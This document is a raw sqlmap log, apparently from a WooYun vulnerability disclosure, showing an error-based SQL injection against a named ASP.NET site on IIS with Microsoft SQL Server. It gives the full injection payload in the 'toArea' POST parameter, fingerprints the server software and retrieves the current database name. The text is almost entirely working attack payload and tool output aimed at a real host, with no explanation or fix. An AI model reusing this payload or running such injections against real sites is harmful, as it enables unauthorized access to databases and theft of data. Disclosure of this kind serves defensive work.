 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ctl00$cphView$toArea (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ctl00$cphView$btnSearch=&ctl00$cphView$fromArea=555&ctl00$cphView$h
uokind=%d6%d8%bb%f5&ctl00$cphView$leixing=%d5%fb%b3%b5%c5%e4%bb%f5&ctl00$cphView
$toArea=1' AND 8674=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(112)+
CHAR(113)+(SELECT (CASE WHEN (8674=8674) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(
113)+CHAR(107)+CHAR(106)+CHAR(112)+CHAR(113))) AND 'wIdk' LIKE 'wIdk&jbcy=%d0%e9
%bc%d9%bb%f5%d4%b4&__VIEWSTATE=Xe1vETnWbiZYu5/nWrbTV4o5Cz5/K/YScQHGiq3pFmX4bGhQP
np/z24BCxGPK1QKcTjy4ZqTbWYx3hqMVgK9+zbEc/fvT25Mh64AvspluBEhzru9EjICmF/0ML2pzx9mO
7Imrg1lp9lVBpUD/1Oi2bDjnE18w6XHz37HRm1tSm+KGWsp&__VIEWSTATEGENERATOR=1277C2F3
---
[19:20:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:20:27] [INFO] fetching current database
[19:20:28] [INFO] retrieved: Wutong
current database:    'Wutong'
[19:20:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:20:28] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\erds.chinawutong.com'
www.wooyun.org